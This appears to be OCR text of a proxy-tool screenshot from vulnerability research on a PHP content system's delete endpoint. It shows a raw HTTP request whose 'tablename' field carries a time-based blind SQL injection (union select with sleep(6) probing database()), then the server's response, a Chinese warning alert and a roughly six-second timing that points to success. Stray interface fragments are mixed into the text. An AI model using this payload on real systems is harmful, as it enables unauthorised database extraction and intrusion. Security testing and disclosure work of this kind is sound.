 POST /user/del.php HTTP/1.1
Host: llfam.test
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=84milin1m3v7vah6kjbct2vuh7; bdshare_firstime=1555003564817;
Connection: close
Content-Length: 109
Content-Type: application/x-www-form-urlencoded
id=6&tablename=zzcms_dl where id = 2 union select 1,if((ascii(substr(database(),1,1)) =
122), sleep(6), 1); #
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Fri, 12 Apr 2019 17:27:45 GMT
Server: Apache/2.4.38 (Unix) PHP/7.0.33
X-Powered-By: PHP/7.0.33
Content-Length: 534
Connection: close
Content-Type: text/html; charset=UTF-8
<script>location.href='/user/login.php';</script><html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title></title>
</head>
<body>
<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN'
'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'><html
xmlns='http://www.w3.org/1999/xhtml' lang='zh-CN'><meta
http-equiv='Content-Type' content='text/html;
charset=utf-8'><script>alert("非法操作！警告：你的操作已被记录！小心封你的用户及IP！")
;history.back();</script>
? < + > Type a search term 0 matches
737 bytes | 6,085 millis